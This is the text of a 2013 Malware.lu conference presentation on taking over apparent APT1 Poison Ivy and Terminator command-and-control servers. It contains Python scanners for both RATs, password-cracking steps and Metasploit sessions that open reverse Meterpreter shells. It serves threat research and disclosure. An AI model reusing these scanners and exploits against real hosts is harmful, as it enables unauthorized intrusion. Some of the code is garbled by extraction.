# **(maybe ?)APT1: technical backstage**





## **@r00tbsd – Paul Rascagnères**

Malware.lu

December 2013

Crusaders are everywhere...

A poke to Hendrik Adrian... #MalwareMustDie



#MalwareMustDiel!

Plan

# - Malware.lu presentation

- Information gathering
- Poison Ivy
- Take-over of the C&C
- Terminator

# About malware.lu

Presentation of malware.lu Mainteners:

- @r00tbsd Paul Rascagnères
- @y0ug Hugo Caron
- @defane Stephane Emma
- MiniLX Julien Maladrie
- @maijin212 Maxime Morin



# A few numbers

Here are some numbers about malware.lu

- 5,572,872 malware samples
- 41 articles
- complete analysis of Red October & Rannoh
- 2000 users
- 2550 followers on twitter (@malwarelu)
- 7GB of database
- 3,5TB of malware
- 1 tool: malwasm

 - 1 company: CERT, consulting, Reverse Engineering, Malware analysis, intelligence…

- and more…

Before starting

# Why maybe... Concerning the attribution ??

Plan

# - Malware.lu presentation

- Information gathering
- Poison Ivy
- Take-over of the C&C
- Terminator

#### (maybe?)APT1 : technical backstage

# Information gathering

Mandiant report (http://intelreport.mandiant.com):



The remote administration tool Poison Ivy is mentioned.

#### Our Poison Ivy scanner:

```
def check poison(self, host, port, res):
   try:
     af, socktype, proto, canonname, sa = res
     s = socket.socket(af, socktype, proto)
     s.settimeout(6)
     s.connect(sa)
    stage1 = '' \x00" * 0x100 s.sendall(stage1)
    data = s \cdot \text{recv}(0 \times 100)if len(data) != 0x100:
       s.close()
       return
    data = s \cdot recv(0x4) s.close()
     if
      data != "\xD0\x15\x00\x00":
       return
     print "%s Poison %s %s:%d" % (datetime.datetime.now(), host,sa[0], sa[1])
except socket.timeout as e:
     pass
except socket.error as e:
     pass
```
The scanned ports were :

- 3460 (default Poison Ivy port)
- 80 (HTTP port)
- 443 (HTTPS port)
- 8080 (alternate HTTP port)

We scanned a wide IP range located in HK.

Statitics of the Poison Ivy availability.

IP range where PI servers were detected :

- 113.10.246.0-113.10.246.255: managed by NWT Broadband Service
- 202.65.220.0-202.65.220.255: managed by Pacific Scene
- 202.67.215.0-202.67.215.255: managed by HKNet Company
- 210.3.0.0-210.3.127.255: managed by Hutchison Global

Communications

- 219.76.239.216-219.76.239.223: managed by WINCOME CROWN LIMITED

-70.39.64.0–70.39.127.255: managed by Sharktech

Statitics of the Poison Ivy availability.

Working hours : (Luxembourgish timezone -6 hours)



Figure 1: Attackers working hours

Plan

- Malware.lu presentation
- Information gathering
- Poison Ivy
- Take-over of the C&C
- Terminator

It's a RAT (Remote Administration Tool).

Available on the Internet : <http://www.poisonivy-rat.com/index.php?link=download>

Features :

- File management;
- File search;
- File transfer;
- Registry management;
- Process management;
- Services management;
- Remote shell;
- Screenshot creation;
- Hash stealing;
- Audio capture;

- ...

Remote code execution found by Andrzej Dereszowski

Exploit on metasploit : exploits/windows/misc/poisonivy\_bof

The exploit has 2 possible exploitation methods : - by using the default password : admin Or

- by using brute force

In our context these 2 solutions failed.

We decided to modify the existing exploit to add a new option : the password. (the source code is available in our report)

#### **How to find the attackers password of PI ?**

The password is used to encrypt the communication. The encryption algorithm is Camellia. The encryption is performed with 16 bytes blocks. Poison Ivy has an "echo" feature, you send data, it returns the same data but encrypted ;)

Our technique :

- 1. send 100 bytes (with 0x00) to the daemon
- 2. get the first 16 bytes as result from the daemon

Result=Camellia(16\*0x00, key)

We decided to create a John The Ripper extension to brute force our Result. (the source code is available in our report)

rootbsd@alien:~/john-1.7.9\$ cat test.txt \$camellia\$ItGoyeyQIvPjT/qBoDKQZg==

rootbsd@alien:~/john-1.7.9\$ ./john –format=camellia test.txt Loaded 1 password hash (Camellia bruteforce [32/32]) No password hashes left to crack (see FAQ)

rootbsd@alien:~/john-1.7.9\$ ./john --show test.txt pswpsw

1 password hash cracked, 0 left



Once connected to the Poison Ivy server, we noticed that the server had no public IP. We attacked a server with the IP X.X.X.X (identified during the scan) and the meterpreter endpoint IP address was Y.Y.Y.Y. We concluded that the Poison Ivy daemon was hidden behind a proxy server , by using port forwarding to hide the real IP of the command & control server.

We could also identify that the vendor ID of the MAC address is VMWare.

```
msf exploit(poisonivy bof v2) > exploit
[*] Started HTTPS reverse handler on https://my_server:8443/
[*] Meterpreter session 1
opened (my_server:8443->Y.Y.Y.Y:3325) at 2013-03-07 07:51:57+0100
Meterpreter> ipconfig
Interface 1
============
Name: MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter-0000 DOO00000
Hardware MAC :00:0c:29:c9:86:57
MTU : 1500
IPv4 Address : 192.168.164.128
IPv4 Netmask : 255.255.255.0
```
Plan

- Malware.lu presentation
- Information gathering
- Poison Ivy
- Take-over of the C&C
- Terminator

Architecture schema :

Syntax :

The binary used to manage the proxy is called xport.exe



RDP analysis :

rootbsd@alien:~/APT1\$ cat list\_ip.txt | sort –u | wc -l 384



Figure 3: Proxy server login window

Screenshot of the attackers desktop :



Figure 4: Poison Ivy interface with the list of connected machines

Screenshot of the attackers desktop :



Figure 5: Poison Ivy interface with a shell

First step : find the tools used by the attackers

Second step : Identify victims

We identify a second RAT hosted on the server : Terminator

The victims were :

- private companies
- public companies
- political institutions
- activists
- associations
- reporters

We warned every identified targets.

The attackers looked for :

- . $ppt(x)$
- $-$ .xls $(x)$
- $-$ .doc(x)
- .pdf
- .jpg

Plan

# - Malware.lu presentation

- Information gathering
- Poison Ivy
- Take-over of the C&C
- Terminator

This RAT was previously identified by TrendMicro as Fakem.

The server part was protected by password :



Figure 7: Terminator password

A CRC is performed to check the password :



After the CRC a XOR is performed:



So we developed a small tool to bf the password :

rootbsd@alien:~/terminator\$ ./bf 10 0xdafd58f3 DEBUG:**Ap@hX** dafd58f3 dafd58f3

# DEMO

We created a scanner for terminator too:

```
def check terminator(self, host, port, res):
   try:
     af, socktype, proto, canonname, sa = res
     s = socket.socket(af, socktype, proto)
     s.settimeout(6)
     s.connect(sa)
    stage = "<html><title>12356</title><br/>body>"
    stage+= "\xa0\xf4\xf6\xf6"Stage += "xfo" * (0x400-len(\text{stage})) s.sendall(stage)
    data = s \cdot recv(0x400)if len(data) < 0x400:
       return
    if data.find("<html><title>12356</title><br/>body>") == -1:
       return
     print "%s Terminator %s %s:%d" % (datetime.datetime.now(), host,sa[0], sa[1])
```
We found a vulnerability on Terminator.

We created a metasploit module called terminator judgment day

```
msf exploit
(terminator judgment day) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.24:8443/
[*] Connection...
[*] 1024-653
[*] Send exploit...
[*] 192.168.0.45:1050 Request received for /q1fT...
[*] 192.168.0.45:1050 Staging connection for target /q1fT received...
[*] Patched user-agent at offset 641512...
[*] Patched transport at offset 641172...
[*] Patched URL at offset 641240...
[*] Patched Expiration Timeout at offset 641772...
[*] Patched Communication Timeout at offset
641776...
[*] Meterpreter session 1 opened (192.168.0.24:8443-> 192.168.0.45:1050) at 
2013-03-13 10:04:38 +0100
meterpreter >
```
# Conclusion

- More than 300 servers
- Use of proxy servers to hide their activities
- one server per target
- custom made malware
- working hours, such as office employees
- really good organization
- a second nomination to Pwnie Awards in 2 years (category : Pwnie for Epic Ownage)

#### **"The only real defense is offensive defense" (Mao Zedong)**

